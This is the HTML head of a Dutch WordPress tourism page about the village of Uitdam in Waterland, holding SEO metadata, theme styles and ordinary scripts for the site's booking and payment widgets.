

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.experiencewaterland.nl/locations/uitdam/
body_size: 22644
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="nl-nl" href="https://www.experiencewaterland.nl/locations/uitdam/" />
<link rel="alternate" hreflang="en-us" href="https://www.experiencewaterland.com/locations/uitdam/" />
<link rel="alternate" hreflang="x-default" href="https://www.experiencewaterland.nl/locations/uitdam/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uitdam</title>
	<meta name="description" content="Uitdam is een schitterend dorpje met een bijzondere ligging. Het wordt omringd door water en heeft de atmosfeer van een eiland." />
	<link rel="canonical" href="https://www.experiencewaterland.nl/locations/uitdam/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uitdam" />
	<meta property="og:description" content="Uitdam is een schitterend dorpje met een bijzondere ligging. Het wordt omringd door water en heeft de atmosfeer van een eiland." />
	<meta property="og:url" content="https://www.experiencewaterland.nl/locations/uitdam/" />
	<meta property="og:site_name" content="Slow Adventures, inspiring connections with nature" />
	<meta property="article:modified_time" content="2018-03-17T14:26:40+00:00" />
	<meta property="og:image" content="https://www.experiencewaterland.nl/wp-content/uploads/2017/03/4_ExperienceWaterland_Uitdam-e1516712228954.jpg" />
	<meta property="og:image:width" content="1575" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.experiencewaterland.nl/locations/uitdam/","url":"https://www.experiencewaterland.nl/locations/uitdam/","name":"Uitdam","isPartOf":{"@id":"https://www.experiencewaterland.com/#website"},"primaryImageOfPage":{"@id":"https://www.experiencewaterland.nl/locations/uitdam/#primaryimage"},"image":{"@id":"https://www.experiencewaterland.nl/locations/uitdam/#primaryimage"},"thumbnailUrl":"https://www.experiencewaterland.nl/wp-content/uploads/2017/03/4_ExperienceWaterland_Uitdam-e1516712228954.jpg","datePublished":"2018-01-31T12:19:42+00:00","dateModified":"2018-03-17T14:26:40+00:00","description":"Uitdam is een schitterend dorpje met een bijzondere ligging. Het wordt omringd door water en heeft de atmosfeer van een eiland.","breadcrumb":{"@id":"https://www.experiencewaterland.nl/locations/uitdam/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.experiencewaterland.nl/locations/uitdam/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.experiencewaterland.nl/locations/uitdam/#primaryimage","url":"https://www.experiencewaterland.nl/wp-content/uploads/2017/03/4_ExperienceWaterland_Uitdam-e1516712228954.jpg","contentUrl":"https://www.experiencewaterland.nl/wp-content/uploads/2017/03/4_ExperienceWaterland_Uitdam-e1516712228954.jpg","width":1575,"height":886,"caption":"Amsterdam things to do"},{"@type":"BreadcrumbList","@id":"https://www.experiencewaterland.nl/locations/uitdam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.experiencewaterland.nl/"},{"@type":"ListItem","position":2,"name":"Uitdam"}]},{"@type":"WebSite","@id":"https://www.experiencewaterland.com/#website","url":"https://www.experiencewaterland.com/","name":"Slow Adventures, inspiring connections with nature","description":"Creating meaningful experiences with a positive impact on local communities","publisher":{"@id":"https://www.experiencewaterland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.experiencewaterland.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.experiencewaterland.com/#organization","name":"Slow Adventures, inspiring connections with nature","url":"https://www.experiencewaterland.com/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.experiencewaterland.com/#/schema/logo/image/","url":"https://www.experiencewaterland.nl/wp-content/uploads/2013/08/logomaps.jpg","contentUrl":"https://www.experiencewaterland.nl/wp-content/uploads/2013/08/logomaps.jpg","width":181,"height":64,"caption":"Slow Adventures, inspiring connections with nature"},"image":{"@id":"https://www.experiencewaterland.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//web.prioticket.com' />
<link rel='dns-prefetch' href='//widgets.bokun.io' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Slow Adventures, inspiring connections with nature &raquo; feed" href="https://www.experiencewaterland.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Adventures, inspiring connections with nature &raquo; reacties feed" href="https://www.experiencewaterland.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.experiencewaterland.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.experiencewaterland.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.experiencewaterland.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#cdcdcd;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel_list a.lang_sel_sel:hover{background:none;} #lang_sel_list a.lang_sel_sel{background:none;} #lang_sel_list ul a.lang_sel_other {background:none;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.experiencewaterland.nl/wp-content/uploads/maxmegamenu/style_nl.css?ver=9533b6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.experiencewaterland.nl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=screen,print' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-main-css' href='https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/css/style.css?ver=8.19.54' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://www.experiencewaterland.nl/wp-content/themes/BookYourTravelChild/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.19.54' type='text/css' media='screen' />
<link rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://www.experiencewaterland.nl/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.experiencewaterland.nl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.experiencewaterland.nl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" async id="revmin-js"></script>
<script type="text/javascript" src="https://web.prioticket.com/prioticket/js/prio.sdk.js?ver=04082017" id="script-js"></script>
<script type="text/javascript" src="https://web.prioticket.com/assets/js/datepicker/bootstrap-datepicker-wordpress.js?ver=6.8.3" id="script1-js"></script>
<script type="text/javascript" src="https://web.prioticket.com/assets/js/adyen.encrypt.min.js?ver=6.8.3" id="script2-js"></script>
<script type="text/javascript" src="https://web.prioticket.com/assets/js/card-payment.js?ver=6.8.3" id="script3-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/themes/BookYourTravelChild/js/vendor/jedfoster/readmore.min.js?ver=1.0" id="readmore-js"></script>
<script type="text/javascript" src="https://widgets.bokun.io/assets/javascripts/apps/build/BokunWidgetsLoader.js?bookingChannelUUID=be4d430d-0d53-4fd1-a397-ccd2e6e16550&amp;ver=1.0&#039; async=&#039;async" id="bokun-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"nl","languageUrls":{"nl_nl":"https:\/\/www.experiencewaterland.nl\/locations\/uitdam\/","nl":"https:\/\/www.experiencewaterland.nl\/locations\/uitdam\/","en_us":"https:\/\/www.experiencewaterland.com\/locations\/uitdam\/","en":"https:\/\/www.experiencewaterland.com\/locations\/uitdam\/","us":"https:\/\/www.experiencewaterland.com\/locations\/uitdam\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.experiencewaterland.nl","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=473900" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/www.experiencewaterland.nl\/wp-admin\/admin-ajax.php","current_lang":"nl","_nonce":"374effef8d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=473900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.experiencewaterland.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.experiencewaterland.nl/wp-json/wp/v2/location/4351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.experiencewaterland.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.experiencewaterland.nl/?p=4351' />
